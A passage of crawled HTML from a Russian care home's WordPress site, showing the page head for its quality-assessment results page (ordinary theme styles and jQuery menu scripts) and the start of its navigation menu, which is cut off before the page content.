

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medpni.ru/results/
body_size: 13546
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
	<title>Результаты независимой оценки качества  |  Медвежьегорский психоневрологический интернат</title>
	<meta name="description" content=" &raquo; Результаты независимой оценки качества | " />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="icon" href="https://medpni.ru/wp-content/uploads/2014/04/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://medpni.ru/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат" href="https://medpni.ru/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Медвежьегорский психоневрологический интернат" href="https://medpni.ru/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/style.css" />
	<style type="text/css">
		nav.footer-nav{
float:left;
}
nav.footer-nav ul li{
padding-left:0;
padding-right:15px;
}
.camera_caption &gt;div h2{
box-shadow: 10px 0 0 #fe6021, -10px 0 0 #fe6021;
}
.bvi-button{
text-align:right;
margin-bottom: 5px;
}
.bvi-button .bvi-glyphicon{
margin-right:20px;
}
.banner-top{
margin-top:20px;
}
		body { background-image:url(https://medpni.ru/wp-content/uploads/2024/03/пни-фото.jpg); background-repeat:repeat; background-position:top center;  background-attachment:scroll; }body { background-color:#ffffff}		
			</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат &raquo; Лента" href="https://medpni.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат &raquo; Лента комментариев" href="https://medpni.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medpni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedpni.ru%2Fresults%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medpni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedpni.ru%2Fresults%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://medpni.ru/wp-includes/blocks/file/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css-style-css' href='https://medpni.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://medpni.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://medpni.ru/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme46380-css' href='https://medpni.ru/wp-content/themes/theme46380/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://medpni.ru/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Abel-css' href='//fonts.googleapis.com/css?family=Abel&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
/*# sourceURL=bvi-style-inline-css */
</style>
<link rel='stylesheet' id='mpce-theme-css' href='https://medpni.ru/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://medpni.ru/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://medpni.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medpni.ru/wp-json/wp/v2/pages/2601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medpni.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://medpni.ru/results/" />
<link rel='shortlink' href='https://medpni.ru/?p=2601' />
<script>
 var system_folder = 'https://medpni.ru/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://medpni.ru/wp-content/themes/theme46380',
	 PARENT_URL = 'https://medpni.ru/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme46380'</script>
<style type='text/css'>
body { background-image:url(https://medpni.ru/wp-content/uploads/2024/03/пни-фото.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }
body { background-color:#ffffff }
.header { background-color:#2d9dff }
nav.footer-nav{
float:left;
}
nav.footer-nav ul li{
padding-left:0;
padding-right:15px;
}
.camera_caption >div h2{
box-shadow: 10px 0 0 #fe6021, -10px 0 0 #fe6021;
}
.bvi-button{
text-align:right;
margin-bottom: 5px;
}
.bvi-button .bvi-glyphicon{
margin-right:20px;
}
.banner-top{
margin-top:20px;
}
</style>
<style type='text/css'>
h1 { font: normal 36px/43px Abel, sans-serif;  color:#4b3932; }
h2 { font: normal 30px/36px Abel, sans-serif;  color:#4b3932; }
h3 { font: normal 28px/33px Open Sans;  color:#4b3932; }
h4 { font: normal 24px/28px Abel, sans-serif;  color:#4b3932; }
h5 { font: normal 20px/24px Abel, sans-serif;  color:#4b3932; }
h6 { font: normal 14px/16px Open Sans;  color:#4b3932; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 20px/22px Abel, sans-serif;  color:#ffffff; }
.sf-menu > li > a { font: normal 14px/17px Open Sans;  color:#ffffff; }
.nav.footer-nav a { font: normal 12px/24px Open Sans;  color:#fe6021; }
</style>
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
		<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
	</div>
	<![endif]-->
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Перейти в..."});
		});
	</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	
	<!-- fancybox -->
    <link rel="stylesheet" href="/wp-content/themes/theme46380/js/fancybox/jquery.fancybox.css?v=2.0.6" type="text/css" media="screen" />
    <script type="text/javascript" src="/wp-content/themes/theme46380/js/fancybox/jquery.fancybox.pack.js?v=2.0.6"></script>
    <script type="text/javascript"> 
	jQuery(function($){
		$(".fancybox, .gallery-icon a").fancybox();
	})
	</script>
</head>

<body class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-2601 wp-theme-CherryFramework wp-child-theme-theme46380">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
				<header class="motopress-wrapper header">
					<div class="container">
						<div class="row">
							<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696d324bdfb14">
								
<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
		<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://medpni.ru/">Главная</a></li>
<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/information/">Инф. открытость</a>
<ul class="sub-menu">
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/general/">Основные сведения</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Структура и органы управления</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b8-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8/">Руководитель и сотрудники</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%84%d0%be%d1%80%d0%bc%d0%b0-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f/">Форма социального обслуживания</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%87%d0%b8%d1%81%d0%bb%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%83%d1%81%d0%bb%d1%83%d0%b3/">Численность получателей услуг</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%bc%d0%b5%d1%81%d1%82/">Лист ожидания по приему на социальное обслуживание</a></li>
	<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Медицинская деятельность</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%b1%d1%8e%d0%b4%d0%b6%d0%b5%d1%82%d0%bd%d0%be%d0%b5-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Бюджетное финансирование</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%ba%d0%b0-%d0%ba%d0%be%d0%bb-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d0%be%d1%80/">Правила распорядка, коллективный договор</a></li>
